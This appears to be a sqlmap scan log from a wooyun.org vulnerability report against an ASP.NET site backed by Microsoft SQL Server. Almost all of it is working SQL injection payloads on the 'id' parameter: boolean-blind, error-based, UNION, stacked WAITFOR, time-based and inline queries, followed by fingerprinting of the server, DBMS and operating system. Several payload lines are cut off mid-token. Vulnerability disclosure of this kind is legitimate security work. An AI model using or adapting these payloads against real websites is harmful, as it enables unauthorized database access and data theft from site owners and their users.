 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=70 AND 5370=5370
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: id=70 AND 1658=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+
AR(118)+CHAR(113)+(SELECT (CASE WHEN (1658=1658) THEN CHAR(49) ELSE CHAR(48) E
))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(118)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=70 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,CHAR(113)+CHAR(122)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(67)+CHAR(100)+CHAR(89)
HAR(77)+CHAR(100)+CHAR(105)+CHAR(87)+CHAR(72)+CHAR(87)+CHAR(74)+CHAR(113)+CHAR
12)+CHAR(106)+CHAR(118)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=70; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=70 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(118)+CHAR(113)+(SEL
T (CASE WHEN (1076=1076) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)
HAR(106)+CHAR(118)+CHAR(113))
---
[00:05:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org